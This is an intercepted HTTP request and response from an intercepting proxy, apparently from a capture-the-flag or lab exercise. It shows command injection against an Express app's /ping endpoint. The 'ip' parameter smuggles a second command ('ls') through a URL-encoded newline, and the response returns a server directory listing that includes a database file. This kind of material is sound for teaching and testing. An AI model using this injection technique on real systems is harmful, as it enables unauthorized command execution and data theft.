 Request
Pretty Raw Hex
\n
1 GET /ping?ip=10.10.200.110%0Als HTTP/1.1
2 Host: 10.10.200.110:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
4 Accept: */*
5 Origin: http://10.10.200.110:31331
6 Referer: http://10.10.200.110:31331/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 If-None-Match: W/"10b-hqqdSIl2ALv6DJ4/0c6MC1RFpUU"
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 345
6 ETag: W/"159-IHIv6/rxoVqX/VkpsfO8+YjpA+s"
7 Date: Thu, 26 Oct 2023 08:41:11 GMT
8 Connection: close
9
10 PING 10.10.200.110 (10.10.200.110) 56(84) bytes of data.
11 64 bytes from 10.10.200.110: icmp_seq=1 ttl=64 time=0.018
ms
12
13 --- 10.10.200.110 ping statistics ---
14 1 packets transmitted, 1 received, 0% packet loss, time
0ms
15 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
16 index.js
17 node_modules
18 package.json
19 package-lock.json
20 start.sh
21 utech.db.sqlite
22